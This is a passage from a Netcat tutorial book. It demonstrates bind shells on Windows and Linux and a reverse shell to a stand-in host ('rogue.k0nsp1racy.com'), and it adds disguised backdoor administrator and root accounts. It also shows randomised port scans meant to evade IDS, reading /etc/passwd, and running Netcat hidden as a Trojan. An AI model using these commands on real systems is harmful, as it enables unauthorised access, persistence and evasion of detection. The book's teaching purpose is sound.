

So, up to this point I have eased you into the syntax and some of the more common uses for Netcat at a very basic level. At this point, you should feel somewhat comfortable, so for this section we are going to progress into some (more or less) real scenarios to showcase some of the things that you can do with this utility.
In this feature, we are going to demonstrate how easy it is to obtain a remote shell on a target computer system. In real life, one would look to push the Netcat executable and launch it using something like Meterpreter within Metasploit, or packing the binary with some parameters and tricking the end user to launch the code. Both of these are outside of the scope of this book. What I will be demonstrating in these steps is getting the shell on both Windows and Linux, validating access rights, and adding a backdoor to allow more options later. Like the exercises from the previous section, I will explain the switches and parameters that we are using.
To begin with, we will spawn a remote shell on a Windows platform in the following steps:
To prepare the listener, we will type the following command into the command line:

nc –Lp 31337 –vv –e cmd.exe

In the preceding example, we are using the capital L switch (-L) to maintain a persistent connection with the listener. This is only a Windows feature, and while it is possible to craft a script to do something similar on the Linux side, we will not be covering that in this book. Keep in mind that under typical use, when we disconnect from our client machine, the Netcat executable terminates. With the –L switch, the executable continues to listen for new connection attempts.
The –vv switch tells Netcat to be extra verbose with its output. For this particular feature, the –vv switch will not do much; however, in file transfers and other use cases it will, as we will see later.
The –e switch is where the magic happens. As noted in the Installation section, the –e switch indicates the DGAPING_SECURITY_HOLE feature, and allows us to do the devious things we are about to do. cmd.exe is the name of the executable for a command shell in Windows. Now, given the context and the steps explained previously, perhaps it is more understandable as to why Antivirus packages and firewalls flag Netcat as potentially malicious.
Connecting to the target is as simple as our first exercises, and simply consists of the following string:
nc 192.168.0.10 31337

Once we have our Windows command shell launched, we can interact with it as if we were using Telnet or working on the console directly.


As shown in the preceding screenshot, we simply run a directory listing using the dir /w command. While out of scope for demonstrating the capabilities of Netcat, once you are at this step, you can interact with the remote shell in the same manner as if it were a local shell.

At this point, from an information security perspective, we have exploited the computer, and can begin post-exploitation work. From a legitimate operations perspective, you would be able to read log files and perform command-line troubleshooting. As a simple demonstration, make a directory using the md <directory name> command (I have called mine pwn3d), as shown in the following screenshot:

Once the md pwn3d command is issued, we can verify if the directory was created.
Just to finish the demonstration, I will add a local user to the system, and grant that account local administrator rights. Type in the following command:
net user /add bob Netcat /comment:"Approved through 12/31/2012 per CTO" /fullname:"Bob Wilson"
It will create the account with all of the most obvious fields completed. With the user account added, I simply type the command net localgroup Administrators bob /add to grant the newly created account administrator rights, as shown in the following screenshot:

Now, for completeness, I will spawn the Local Users and Groups container in Computer Management to verify if the account is created. Note that while the net user command is perfectly happy with just the username and password parameters, I would like to add the full name and comments to make the account look more authentic to the casual observer.

If I pull up the group membership for the Administrators group, I can see that our user account bob is now a member, as shown in the following screenshot:

Another very important item to note with Netcat is that it does not matter which side the listener is and which side the client is. Assume I was running a Netcat listener on port TCP/80 on a host (rogue.k0nsp1racy.com) outside of a firewall (as depicted in the screenshot that follows), and ran the following command from within the confines of my corporate network to launch a command shell:
nc rogue.k0nsp1racy.com 80 –e cmd.exe
Assuming that the firewall rules are permitted, I would be able to create an unencrypted tunnel between the two machines as follows:
Obtaining a remote shell on a Linux machine is very similar to doing it on Windows. However, there are a couple of things that appear differently. First, when you connect to a Windows shell, you are presented with a user prompt that helps you to be oriented. However, on the Linux side you will see no such prompt. It takes a little bit of getting used to, but it should not affect the operations drastically. Secondly, I mentioned in the Installation section that Netcat runs under the context of the user that has launched the process. On my Linux Mint machine, my user account is not a root user. Therefore, in order to accomplish the same goals as the preceding Windows Feature, I need to make a concession and run Netcat through sudo. This will allow me to replicate the preceding features as closely as the prior feature to provide an apple-to-apple comparison. So, as mentioned earlier, we will perform the following steps:

Like we did on the Windows side, to prepare the listener we will type the following command into the command line:
sudo nc –lp 31337 –e /bin/bash
As we see in the screenshot that follows, we are simply calling the /bin/bash shell on connection, which is equivalent to the Windows command prompt. However, unlike the Windows counterpart, the capital L switch means something completely different in GNU Netcat, and does not even exist in the original Unix Netcat.

As I have demonstrated in the previous exercise, you simply connect to the host (as shown below) and the port that you want to connect to, and the listener will serve up the bash shell for you as follows:
nc 192.168.0.11 31337

As mentioned in the preceding section, the Linux side does not provide the same level of feedback to let me know if I have a bash shell. However, by typing in ones in the shell, we see that we do return a listing of the directories and files on the remote system, as shown in the following screenshot:

As demonstrated in the following screenshot, I created a directory called pwn3d using the mkdir command and the full command is mkdir pwn3d:

After performing another ls command, as demonstrated in the following screenshot, we see that the directory, in fact, was created:

Finally, we use the useradd command to add a local user to the system and grant the account bob access to the root group. This, once again, is demonstrated as follows:
useradd –g root bob
Next, we want to provide the verification of the useradd action, first by doing a simple grep over /etc/passwd, as shown in the next screenshot using the following command:
grep bob /etc/passwd

Lastly, we will dump the entire /etc/passwd file next using the following command:
tail /etc/passwd
When most people think of port scanners and port scanning capabilities, they generally don't think of Netcat in the same vein as tools like Nmap, Angry IP Scanner, or Foundstone's SuperScan. However, Netcat can perform basic port scanning capabilities and even offers the ability to obfuscate the source of the port scan. The following steps will be taken to demonstrate this feature:

Port scanning using Netcat does not require a listener, so we can run it from our client directly. In this step, I will be running a basic port scan from a GNU Netcat utility. Keep in mind that a goal of the GNU Netcat project is to maintain compatibility with the original Unix Netcat, so all of these commands should work regardless of the flavor of Netcat you are running. The basic syntax is as follows:
nc –v –w 1 192.168.0.10 –z 1-1000
By now, many of these switches should be familiar. The –v is for verbosity, which in our port scan indicates the open ports that the port scan uncovers. The –w 1 parameter instructs Netcat to wait for one second between scan attempts, or in other words, indicates how long it needs to wait for a port to respond as being open or closed. Next is the target we want to scan, which in this example is 192.168.0.10. The –z switch is new, and indicates that Netcat should operate in zero I/O mode. Zero I/O mode, in this case, speeds up the process of executing the port scan by ignoring any latency baked in by the program to account for delays by the CPU. Finally, we specify the port range to scan. As listed in the preceding section, the port scan is only targeting TCP ports and not looking for UDP ports. If we wanted to scan UDP ports, we could specify the –u switch. Another switch that we could use is the –n switch. By default, Netcat will utilize DNS to look up the IP address of the host. While we have been using IP addresses exclusively in our samples in this book, we could have just as easily used hostnames. The –n switch bypasses name resolution, which in certain instances can reduce your footprint in logs.
There may be times that you want to be a little more cautious with alerting Intrusion Detection Systems (IDS) or Intrusion Prevention Systems (IPS) of your port scanning activities. Simply running a port scan against a range of ports in consecutive order is almost a sure fire way of getting detected. While most IDS/IPS systems are smart enough to detect a random scan, you may be able to randomize your ports and slip as undetected. The odds are certainly greater of avoiding detection with randomized ports than sequential; however, your mileage may vary. Essentially, we are going to use the same syntax, only this time we will add the –r switch, which instructs Netcat to randomize the port scan.
nc –v –r –w 1 192.168.0.10 –z 1-1000


Sometimes, when you are required to produce evidence of a penetration test, you may want to definitively see the status of each port regardless of it being opened or closed. To do this, we will turn to the more verbose switch –vv. This will output each port and scan whether it was opened or closed. The code that follows is the one we will run to perform the scan. Please note, for brevity, I will be limiting the ports so that they all fit in the following screenshot:
nc –vv –r –w 1 192.168.0.10 –z 20-30

To this point, we have shied away from harnessing the power of scripts to enhance Netcat's ability to operate in a variety of use cases. We simply did not want to distract from the utility itself and have you troubleshooting a bunch of scripts. However, when scanning a range of hosts, we must do so in a script. It has been a little while since I have done serious shell scripting, but this last step will give you an idea of what we can do with the power of scripts. The following code snippet is essentially a for loop construct, with a simple variable substitution:
for i in {10..12}; do nc –vv –n –w 1 192.168.0.$i 21-25 –z; doneIn pseudo-code, the loop that follows is performing the following tasks:
"For each IP address, 192.168.0.10, 192.168.0.11, and 192.168.0.12, return the results (whether opened, closed, or timed out) of each port between TCP/21 and TCP/25. Don't bother with name resolution, and wait for one second in between connects."
In the next screenshot, we see the output as it exists in my lab segment:
Throughout this book, I have tried to incorporate the use of as many of the switches that Netcat offers within the confines of a realistic use case for someone just becoming familiar with the utility. With the intention of this book to get you quickly up to speed on Netcat, there are simply some switches that would have detracted from the overall purpose of this book had I gone into them. So let's take a cursory look at some of the other key switches that are available, and I will attempt to explain them in a manner that does not simply regurgitate the help file.

If we perform a dump of the help file, as we demonstrate in the next screenshot, the first option that we did not cover was the –d parameter. There will be times when you will want to run Netcat without the gaudy command prompt window sticking up for everyone to see. The –d switch runs the Netcat utility in a background mode, so it is not immediately visible on the screen. Keep in mind, that even if the executable does not show on the screen, it is visible via the task manager and the traffic is still visible via sniffer. The most common use case for wanting to use the –d switch is if you are using Netcat as a Trojan of some sort or want to evade detection from a casual user of the system.
The next switches are the –g switch and the –G switch. The –g switch allows you to force a data stream to follow a specific path through the network. The –G switch helps to track the connection through the network path and is primarily used for network troubleshooting with Netcat.
The –o switch allows Netcat to serve as a rudimentary sniffer, similar to the raw output from a hex dump. A scenario that leverages this sort of option would be if you configured Netcat as the man-in-the-middle between client(s) and server. With the –o switch, it would be relatively simple to grab passwords or other sensitive data as it was traversing through your connection. The –o switch dumps the raw data to a file of your choice where it could be picked up and examined later.
The –s switch is used to anchor the socket on a device that has multiple interfaces assigned. Like the –p switch, Netcat can bind to any interface that is local and has privileges for. I have never used this particular switch, although the Netcat README file specifies a use case as follows:
"You can use Netcat to protect your own workstation's X server against outside access. X is stupid enough to listen for connections on any server and never tells you when a new connection arrives, which is one reason it is so vulnerable. Once you have all your various X windows up and running, you can use Netcat to bind just to your Ethernet address and listen to port 6000. Any new connection from outside the machine will hit Netcat instead of your X server, and you get a log of who's trying to do so. You can either tell Netcat to drop the connection, or perhaps run another copy of itself to relay to your actual X server on localhost. This may not work for dedicated X terminals, but it may be possible to authorize your X terminal only for its boot server, and run a relay Netcat over on the server that will in turn talk to your X terminal. Since Netcat only handles one listening connection per run, make sure that whatever way you rig it causes another one to run and listens on 6000 soon afterwards, or your real X server will be reachable once again. A very minimal script just to protect yourself could be as follows:
while true ; do
  nc -v -l -s  -p 6000 localhost 2
done
It causes Netcat to accept and then close any inbound connection to your workstation's normal Ethernet address, and another copy is immediately run by the script. Send a standard error to a file for a log of connection attempts. If your system can't do the specific bind thing all is not lost; run your X server on display :1 or port 6001, and Netcat can still function as a probe alarm by listening on 6000" [Source: Netcat README file].